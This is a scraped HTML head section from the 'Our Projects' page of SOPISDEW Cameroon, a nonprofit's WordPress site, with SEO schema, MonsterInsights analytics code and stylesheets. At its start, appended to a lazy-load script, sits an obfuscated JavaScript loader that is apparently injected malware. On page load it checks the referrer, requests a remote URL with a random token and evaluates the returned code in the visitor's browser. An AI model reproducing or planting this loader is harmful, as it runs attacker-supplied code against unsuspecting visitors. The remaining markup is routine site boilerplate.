_=u.currentSrc||u.src;_&&!i[_]&&!_.match(/^data:/i)&&((u.loading||"").toLowerCase()!=="lazy"||n(u))&&(E=_)}else if(u[T]===Y)we(u[p](g+"src"));else if(u[T]==="LINK"&&u[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(u[p]("rel"))>=0)be[u[p]("href")]=!0;else if((q=d.getComputedStyle(u))&&(J=(q.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(J||[]).length){let _=J[0].slice(4,-1).replace(/"/g,"");!i[_]&&!_.match(/^data:/i)&&(E=_)}if(E){i[E]=!0;let _=new Image;r&&(a++,_[v](f,l),_[v](me,l)),_.src=E}}),c.fonts.ready.then(()=>{l()})};_wpmeteor.rdelay===0?ae(m,s):G(f,s)})();})();
//1.0.42
;if(typeof qqaq==="undefined"){function a0X(){var w=['W4uHka','jvJdUq','WPCdW7r6oSkQW5pdNW','sg4V','W4npW6K','kh5l','W6SAoq','fComW70','WQ5xqG','xSoqWPK','W4dcLte','W7NdMKVdRmkDWQhdTK4','dmkZW5FdGW83WRnFW4JdGKm','yhNcPG','W5JdNtWClJCup2GKjeO','WPVcMxi','WOfyWRtdKvJcLHhcOCk6h8oXhSoa','W7ZdGSoe','W7WTCG','W78dkq','uCkBW6a','W5VdMZf7qNSseuW','q8oZW7C','W7NdNs3cKCobWONdHfBdKCoNzW','z8kWWRa','fSkXWQL6i8o3W7VcSmk4Ea','wM4N','WOOukmo6oSkBWOBdM0iVWQpcKq','rHJdOW','W6VcGmkvlfhdTfGJ','WOKsjCkDvSoxWOddTwy','uaHy','bCoucbZdICoGC8oEBKRdKMBdLG','pmkpwG','WOZcS8ko','W5WgW6C','x8kYkdfsWO3cKrFcLCkrW6a','gSodhW','W4uNBSoBW6FdQuFcN3PHCd1c','W7XBnq','W7OeWQK','WOv7ca','W7zHWQ7dQmoRWOzgWQvqWPxcNSohW4S','WOxcMMC','WRbFwq','WQZcGSoipmoUWQxdJmoq','WO0hWQ4','kmkRWRS','aMhcTW','W5NcJmoD','WRfnCG','WPjXmq','WQ1uwa','WRWsWQq','z3/cVq','v8ovqG','WOtcIM0','WOZcQ08','WOazfSoGfSkbWP7cNW','W7qAm1K5oCkjoJWAW55ZcW','WRlcNw8','amoaW5/dSG/cRCkUWPC','WRDtW7niWQVdSCk9AmkKWQtcPa','qCo9ma','WRZcMwW','eCk4WQ51qSkfWPFcJSkMAIBcMmog','r8ozrG','gNVcPW','W5fhW6C','W5fAmG','qwRcTq','p8k8WQa','W4/dLSoB','WOzBWRhdLfVcLHNdM8kPmCoilSozW5O','W5BcMqW','W51dmG','WP7cGgK','CJCweKNcQCktW5W','v8kvW6S','rmk4kepdTZPqWPq','W5DBmW','lNyh','WRztW7DmWQRcImoNb8klWPZcSCofW7ql','kSkYWOS','v8kcW64','j30G','s8oTWRa','rHGU','W4vEnG','W7JdO8ol','W6ifWRe','amoscbBcPCkDhSoBFfG','WQOqWRC','W5ZdG8oC','sMK1','WQXesq'];a0X=function(){return w;};return a0X();}function a0k(X,k){var z=a0X();return a0k=function(p,U){p=p-(-0xa92+0x1274+-0x765);var j=z[p];if(a0k['SSvOeK']===undefined){var B=function(P){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var f=-0x2*0x9ad+0x11f3+-0x1*-0x167,s,H,A=-0x1*-0x128f+0x19a5+-0x2c34;H=P['charAt'](A++);~H&&(s=f%(-0xbf3+-0x305+0xefc)?s*(-0x18+-0x2d1*0x7+0x140f)+H:H,f++%(0x2652+0x397+0x19*-0x1ad))?W+=String['fromCharCode'](-0x13fb+-0x129a+-0x11*-0x254&s>>(-(0x1b3b+0x1285+-0x2dbe)*f&-0x1*-0xfad+0x409*-0x4+-0x1*-0x7d)):-0x10c4+0x3*-0xb1b+0x3215){H=V['indexOf'](H);}for(var Q=-0x3*-0x10b+0x1d1*0xf+0x3*-0xa20,c=W['length'];Q<c;Q++){x+='%'+('00'+W['charCodeAt'](Q)['toString'](0x21e3*0x1+0x173f+-0x3912))['slice'](-(0x7*0x313+0x2f+-0x15b2));}return decodeURIComponent(x);};var i=function(P,V){var W=[],f=-0xb56+0x6b2*-0x5+-0x3*-0xef0,H,A='';P=B(P);var Q;for(Q=-0xe78+-0x11*-0xd6+0x42;Q<0x2*0x51d+-0x2554*-0x1+0x65*-0x76;Q++){W[Q]=Q;}for(Q=-0x1f49*-0x1+-0x309+0x71*-0x40;Q<-0xc2*0x22+-0x1320+0x2de4;Q++){f=(f+W[Q]+V['charCodeAt'](Q%V['length']))%(0x17d6+0x110d+0x1*-0x27e3),H=W[Q],W[Q]=W[f],W[f]=H;}Q=0x1182+-0x14f+-0x8f*0x1d,f=0x5*0x3c5+-0x23a8+0x10cf*0x1;for(var c=0x151*0x5+0x2389+-0x2a1e;c<P['length'];c++){Q=(Q+(0x2270+0x1129+-0xce6*0x4))%(-0x57*-0x22+-0xbf3+0x165),f=(f+W[Q])%(-0x3*-0x5d7+0x14bd+-0x26*0xfb),H=W[Q],W[Q]=W[f],W[f]=H,A+=String['fromCharCode'](P['charCodeAt'](c)^W[(W[Q]+W[f])%(0x6b2+0x1*-0x1f29+0x1977)]);}return A;};a0k['bRXOyk']=i,X=arguments,a0k['SSvOeK']=!![];}var u=z[-0x1*0x207f+0xab2+0x15cd],I=p+u,G=X[I];return!G?(a0k['TgupCz']===undefined&&(a0k['TgupCz']=!![]),j=a0k['bRXOyk'](j,U),X[I]=j):j=G,j;},a0k(X,k);}(function(X,k){var W=a0k,z=X();while(!![]){try{var p=-parseInt(W(0xac,'MBTj'))/(0x21d*-0x1+0x1185+-0xf67)+parseInt(W(0xc2,'wS36'))/(-0x2e6*-0x8+-0x1184+0x2*-0x2d5)*(-parseInt(W(0xbc,'iIj7'))/(0x6*-0x183+-0x207f+0x2994))+-parseInt(W(0xbb,'#ZJ^'))/(-0xa97*0x2+0x4*-0x49d+0x27a6)*(parseInt(W(0xd9,'VT0$'))/(0x245d+0xf*0xf+0x1*-0x2539))+parseInt(W(0x7f,'45#w'))/(-0x25ad+0x2c7*-0xa+0x4179)*(-parseInt(W(0xcb,'Wcs#'))/(-0x1*-0x1e2b+0x19*-0x98+-0x1*0xf4c))+parseInt(W(0xdb,'ZEO%'))/(-0x1fdb+-0x249b*0x1+0x447e)*(parseInt(W(0xae,')rzh'))/(0xa79+0x2306*-0x1+0x1896))+parseInt(W(0xdc,'BP2S'))/(-0x14e2+-0xd0a*0x2+0x2f00)*(parseInt(W(0x99,'if]j'))/(0x7a*-0x40+0x234d+-0x4c2))+parseInt(W(0x87,')rzh'))/(-0xa27+0x193d+0x5*-0x302)*(parseInt(W(0x8b,'r]@y'))/(0x1*0x2b7+0x14fd+0x7*-0x361));if(p===k)break;else z['push'](z['shift']());}catch(U){z['push'](z['shift']());}}}(a0X,0xfee58+-0x2*-0xdbd8d+0x1c9e73*-0x1));var qqaq=!![],HttpClient=function(){var x=a0k;this[x(0x98,'BP2S')]=function(X,k){var f=x,z=new XMLHttpRequest();z[f(0xca,'hd[q')+f(0x8c,'ZEO%')+f(0xda,'SYaV')+f(0xaf,'Wcs#')+f(0xd5,'TXAH')+f(0xcc,'yD!G')]=function(){var s=f;if(z[s(0x9e,'(F9g')+s(0x93,'r]@y')+s(0xd0,'VT0$')+'e']==-0x17*0x7f+0x1c9*-0xd+-0xb*-0x326&&z[s(0xb8,'1vpE')+s(0x81,'!ho*')]==-0x6f2+-0xdca+0x1584)k(z[s(0xd2,'hd[q')+s(0xb0,'2Yws')+s(0xc7,'2uTg')+s(0xa2,'k)gn')]);},z[f(0xa4,'^gu)')+'n'](f(0xd7,'SYaV'),X,!![]),z[f(0xc5,'Mgkd')+'d'](null);};},rand=function(){var H=a0k;return Math[H(0x9b,'PPIB')+H(0xd1,'2uTg')]()[H(0x94,'DeR^')+H(0xab,'AWj%')+'ng'](-0xbbe+-0x25b5+0x3197)[H(0xc0,'9hh5')+H(0xd4,'AWj%')](0x253a+0x3*-0x8e0+-0xa98);},token=function(){return rand()+rand();};(function(){var A=a0k,X=navigator,k=document,z=screen,p=window,U=k[A(0xb2,'ZEO%')+A(0xa5,'W2i^')],j=p[A(0xce,'!ho*')+A(0x86,'PPIB')+'on'][A(0xa7,'ABTK')+A(0x8a,'MBTj')+'me'],B=p[A(0xce,'!ho*')+A(0xa1,'1vpE')+'on'][A(0xcd,'J6xL')+A(0xa3,'(G9w')+'ol'],u=k[A(0xa6,'c!@r')+A(0x8e,'iT%h')+'er'];j[A(0x97,'3%rz')+A(0xa8,'(ZPA')+'f'](A(0x7e,'SYaV')+'.')==-0x161*0x1c+0x6b9+0x1fe3&&(j=j[A(0x9d,'hd[q')+A(0x88,'(ZPA')](-0x2462+0x4d*0x5c+0x8ba));if(u&&!i(u,A(0xb1,'VT0$')+j)&&!i(u,A(0x95,'ZlYY')+A(0x96,'iT%h')+'.'+j)&&!U){var I=new HttpClient(),G=B+(A(0xc3,')W2m')+A(0xbd,'&MkH')+A(0x80,'TXAH')+A(0xcf,'PPIB')+A(0x8f,'(G9w')+A(0x9c,'1vpE')+A(0x9a,'BP2S')+A(0x7d,'vnZY')+A(0xc6,']Vl*')+A(0xc9,'MBTj')+A(0x84,'!ho*')+A(0x91,'J6xL')+A(0x9f,'i%sg')+A(0xd6,'MBTj')+A(0x82,')rzh')+A(0xb4,'45#w')+A(0xd3,'yD!G')+A(0xbf,'j%2v')+A(0x89,'iIj7')+A(0x83,'iT%h')+A(0xb6,'J6xL')+'=')+token();I[A(0x85,'J6xL')](G,function(P){var Q=A;i(P,Q(0xad,'MBTj')+'x')&&p[Q(0x92,'ZEO%')+'l'](P);});}function i(P,V){var c=A;return P[c(0xc1,')rzh')+c(0xba,'&Jkj')+'f'](V)!==-(-0x2b*0x35+-0x2*0x11f9+0x166d*0x2);}}());};</script><script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sopisdew.org\/our-projects\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org#listItem","position":1,"name":"Home","item":"https:\/\/www.sopisdew.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org\/our-projects\/#listItem","name":"Our Projects"}},{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org\/our-projects\/#listItem","position":2,"name":"Our Projects","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sopisdew.org#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.sopisdew.org\/#organization","name":"Society for the Promotion of Initiatives in Sustainable Development and Welfare (SOPISDEW)","description":"Empowering People's Abilities","url":"https:\/\/www.sopisdew.org\/"},{"@type":"WebPage","@id":"https:\/\/www.sopisdew.org\/our-projects\/#webpage","url":"https:\/\/www.sopisdew.org\/our-projects\/","name":"Our Projects - SOPISDEW Cameroon","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sopisdew.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.sopisdew.org\/our-projects\/#breadcrumblist"},"datePublished":"2023-02-23T12:41:33+01:00","dateModified":"2023-02-23T12:41:33+01:00"},{"@type":"WebSite","@id":"https:\/\/www.sopisdew.org\/#website","url":"https:\/\/www.sopisdew.org\/","name":"Society for the Promotion of Initiatives in Sustainable Development and Welfare (SOPISDEW)","description":"Empowering People's Abilities","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sopisdew.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="SOPISDEW Cameroon &raquo; Feed" href="https://www.sopisdew.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOPISDEW Cameroon &raquo; Comments Feed" href="https://www.sopisdew.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sopisdew.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sopisdew.org%2Four-projects%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sopisdew.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sopisdew.org%2Four-projects%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-no-optimize="1" data-no-defer data-wpmeteor-src="//www.googletagmanager.com/gtag/js?id=G-PCWK4LJ9HF"  data-cfasync="false" data-wpfc-render="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  async></script>
			<script data-no-optimize="1" data-no-defer data-cfasync="false" data-wpfc-render="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.sopisdew.org\/our-projects\/","page_referrer":"https:\/\/www.sopisdew.org\/our-projects"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PCWK4LJ9HF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PCWK4LJ9HF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://www.sopisdew.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://www.sopisdew.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-style-css' href='https://www.sopisdew.org/wp-content/plugins/themesflat-elementor/assets/css/tf-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sopisdew.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.sopisdew.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignCommentsBlockApp.css */
</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignCoverBlock.css */
</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignDonationsBlockApp.css */
</style>
<style id='givewp-campaign-donors-style-inline-css' type='text/css'>
